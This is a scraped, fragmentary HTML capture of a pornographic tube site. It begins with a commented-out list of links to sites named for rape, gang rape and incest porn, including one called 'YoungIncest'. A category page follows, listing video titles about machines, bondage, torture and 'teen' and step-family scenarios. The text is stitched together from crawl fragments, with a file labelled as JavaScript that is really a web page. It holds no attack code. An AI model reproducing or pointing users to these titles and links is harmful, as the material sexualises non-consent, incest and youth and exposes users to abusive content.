href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:118816850#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:118816850#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:118816850#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:118816850#]
[#BANNER_CATEGORY_script:118816850#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/category/118816850/Machine%20Sex/popular/1/js/functions.js
body_size: 13967
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Machine Sex Free Porn Videos #1 - machine, fucking machine - 85</title>
        <meta name="description" content="Machine Sex - 85 - " />
        <link rel="alternate" hreflang="en" href="/en/category/118816850/Machine Sex/popular/1/" />
 
        <link rel="canonical" href="https://roughsex.me/en/category/118816850/Machine Sex/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=118816850;</script>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:118816850#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:118816850#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Machine Sex @ Rough Sex</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/118816850/Machine Sex/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/118816850/Machine Sex/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735095579701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f1e42435" src="/thumbs/701/2705852735095579701_0.jpg" alt="Asian Teen Made To Orgasm With Power Tools" width="380" height="214">
                                    <p>Asian Teen Made To Orgasm With Power Tools</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10556</li>
                                <li><i class="la la-clock-o"></i> 13:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639957705967/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ccec84ef" src="/thumbs/967/3824942639957705967_0.jpg" alt="How Many TImes Can You Cum?" width="380" height="214">
                                    <p>How Many TImes Can You Cum?</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 62508</li>
                                <li><i class="la la-clock-o"></i> 3:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735168880779/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f642a08b" src="/thumbs/779/2705852735168880779_0.jpg" alt="Rough fucking with neighbour aunty" width="380" height="214">
                                    <p>Rough fucking with neighbour aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34480</li>
                                <li><i class="la la-clock-o"></i> 4:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638348025270/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106cfabdb6" src="/thumbs/270/3824942638348025270_0.jpg" alt="Trina Micheals Takes Fuck Saw Up The Ass" width="380" height="214">
                                    <p>Trina Micheals Takes Fuck Saw Up The Ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16567</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640687154863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f86706af" src="/thumbs/863/3824942640687154863_0.jpg" alt="A Lesson NOT Learned" width="380" height="214">
                                    <p>A Lesson NOT Learned</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7176</li>
                                <li><i class="la la-clock-o"></i> 2:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898127504311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751ef89a3b7" src="/thumbs/311/1892856898127504311_0.jpg" alt="Asian Made to Orgasm WF" width="380" height="214">
                                    <p>Asian Made to Orgasm WF</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16160</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638563600606/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1079d428de" src="/thumbs/606/3824942638563600606_0.jpg" alt="Fetish sub machine fucked" width="380" height="214">
                                    <p>Fetish sub machine fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17546</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639792530942/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c31425fe" src="/thumbs/942/3824942639792530942_0.jpg" alt="BDSM Bondage and Fucking Machine by Cezar73: Free Porn used - abuserporn.com" width="380" height="214">
                                    <p>BDSM Bondage and Fucking Machine by Cezar73: Free Porn used - abuserporn.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12348</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732118997467/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9407919db" src="/thumbs/467/2705852732118997467_0.jpg" alt="Babysitter Pray For Extreme Anal" width="380" height="214">
                                    <p>Babysitter Pray For Extreme Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4207</li>
                                <li><i class="la la-clock-o"></i> 8:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734785444991/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9df67dc7f" src="/thumbs/991/2705852734785444991_0.jpg" alt="Asian Shocked And Toyed Until She Squirts" width="380" height="214">
                                    <p>Asian Shocked And Toyed Until She Squirts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 14:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9622688727467191839/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="858aa86a18d66e1f" src="/thumbs/839/9622688727467191839_0.jpg" alt="Pamela Sanchez sexmachines squirt" width="380" height="214">
                                    <p>Pamela Sanchez sexmachines squirt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546157619737/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25162050a19" src="/thumbs/737/1426482546157619737_0.jpg" alt="Bondage toys machine squirt and rough anal beads Poor Callie Calypso " width="380" height="214">
                                    <p>Bondage toys machine squirt and rough anal beads Poor Callie Calypso </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638138268098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10607a19c2" src="/thumbs/98/3824942638138268098_0.jpg" alt="super girl rockbreaker" width="380" height="214">
                                    <p>super girl rockbreaker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 0:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9753423514563950781/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="875b1f02b986b8bd" src="/thumbs/781/9753423514563950781_0.jpg" alt="Brutal dildo fuck machine in kitchen" width="380" height="214">
                                    <p>Brutal dildo fuck machine in kitchen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 7:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3244554663315054429/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d06f946a13b1f5d" src="/thumbs/429/3244554663315054429_0.jpg" alt="Candee and Noa hardcore BDSM their ass is red from the slap" width="380" height="214">
                                    <p>Candee and Noa hardcore BDSM their ass is red from the slap</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 6:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6010838244976010164/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="536ac9897a20a3b4" src="/thumbs/164/6010838244976010164_0.jpg" alt="MILF eats ass, gags on cock, and gets a painful anal probling while spanked by machine" width="380" height="214">
                                    <p>MILF eats ass, gags on cock, and gets a painful anal probling while spanked by machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640721595858/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fa748dd2" src="/thumbs/858/3824942640721595858_0.jpg" alt="Cam girl takes a MONSTER Black dildo very Deep. Anal Fucked by machine hard and screams WARNING: VERY BRUTAL" width="380" height="214">
                                    <p>Cam girl takes a MONSTER Black dildo very Deep. Anal Fucked by machine hard and screams WARNING: VERY BRUTAL</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 4:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2055221595410372384/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1c859d26e9259720" src="/thumbs/384/2055221595410372384_0.jpg" alt="Brutal dildo fuck machine" width="380" height="214">
                                    <p>Brutal dildo fuck machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 7:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7855802905506440137/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6d056b1ee83163c9" src="/thumbs/137/7855802905506440137_0.jpg" alt="Blonde with big dildo fucking machine" width="380" height="214">
                                    <p>Blonde with big dildo fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13399747633776703961/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b9f5777a5f2439d9" src="/thumbs/961/13399747633776703961_0.jpg" alt="My Step Moms Husband Torturing My Pussy With a Brutal Sex Machine" width="380" height="214">
                                    <p>My Step Moms Husband Torturing My Pussy With a Brutal Sex Machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 149</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10944696539916639739/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97e35f83fc2d9dfb" src="/thumbs/739/10944696539916639739_0.jpg" alt="Porn machine with french Jordanne Kali" width="380" height="214">
                                    <p>Porn machine with french Jordanne Kali</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547439802046/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ae7196be" src="/thumbs/46/1426482547439802046_0.jpg" alt="Asphyxia Noir brutal deep throating by BBC" width="380" height="214">
                                    <p>Asphyxia Noir brutal deep throating by BBC</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733821505832/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a5f35128" src="/thumbs/832/2705852733821505832_0.jpg" alt="Tied Suspended And Toyed Hairy Asian" width="380" height="214">
                                    <p>Tied Suspended And Toyed Hairy Asian</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 20:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731601583788/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb921a1feac" src="/thumbs/788/2705852731601583788_0.jpg" alt="Hairy Thai Pussy Destruction" width="380" height="214">
                                    <p>Hairy Thai Pussy Destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14962681621889719251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cfa61fa8d0009bd3" src="/thumbs/251/14962681621889719251_0.jpg" alt="Big orange dildo fuck machine" width="380" height="214">
                                    <p>Big orange dildo fuck machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15462277248573193361/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6950b3c23cf3c91" src="/thumbs/361/15462277248573193361_0.jpg" alt="Slave Slut-Orgasma Celeste Fuck Machine torture anal squirt" width="380" height="214">
                                    <p>Slave Slut-Orgasma Celeste Fuck Machine torture anal squirt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 16:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10490109891036933240/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="91945b5dee116c78" src="/thumbs/240/10490109891036933240_0.jpg" alt="Hornstown Hornyz Jacob Fuck Date" width="380" height="214">
                                    <p>Hornstown Hornyz Jacob Fuck Date</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545118039963/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251240e4f9b" src="/thumbs/963/1426482545118039963_0.jpg" alt="Hardcore anal brutal slave and fast fucking machine bondage Poor Rachael" width="380" height="214">
                                    <p>Hardcore anal brutal slave and fast fucking machine bondage Poor Rachael</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9753228518063633965/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="875a6da99064762d" src="/thumbs/965/9753228518063633965_0.jpg" alt="Huge green brutal dildo machine" width="380" height="214">
                                    <p>Huge green brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735097622241/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f2034ee1" src="/thumbs/241/2705852735097622241_0.jpg" alt="Busty amateur fucked non stop by a brutal dildo machine" width="380" height="214">
                                    <p>Busty amateur fucked non stop by a brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 8:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836882452461/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb16bafed" src="/thumbs/461/13554958836882452461_0.jpg" alt="Bdsm slut gets rough sex" width="380" height="214">
                                    <p>Bdsm slut gets rough sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638473142094/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10746fdf4e" src="/thumbs/94/3824942638473142094_0.jpg" alt="THE QUEEN ARWEN GOLD THE GODDESS OF TAURUS - GIVE IS BLOOD TO A GIGANTIC DILDO AND MACHINE" width="380" height="214">
                                    <p>THE QUEEN ARWEN GOLD THE GODDESS OF TAURUS - GIVE IS BLOOD TO A GIGANTIC DILDO AND MACHINE</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547682659983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251bceb4e8f" src="/thumbs/983/1426482547682659983_0.jpg" alt="Allie James squiting brutal orgasms rough sex" width="380" height="214">
                                    <p>Allie James squiting brutal orgasms rough sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16563488801183572870/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e5dd554ebbb52386" src="/thumbs/870/16563488801183572870_0.jpg" alt="Teen with big dildo machine" width="380" height="214">
                                    <p>Teen with big dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547492953213/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251b19c9c7d" src="/thumbs/213/1426482547492953213_0.jpg" alt="Eve's Brutal Dildo Machine Destruction" width="380" height="214">
                                    <p>Eve's Brutal Dildo Machine Destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 7:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835919516066/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e780671a2" src="/thumbs/66/13554958835919516066_0.jpg" alt="Bdsm subs pussy caned" width="380" height="214">
                                    <p>Bdsm subs pussy caned</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 158</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12211252195654216444/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a977152c88adaafc" src="/thumbs/444/12211252195654216444_0.jpg" alt="Submissive teen tied up punished and spanked in bdsm" width="380" height="214">
                                    <p>Submissive teen tied up punished and spanked in bdsm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16482025998200753327/" class="trd">
                                <div class="pic rectangle-ratio">
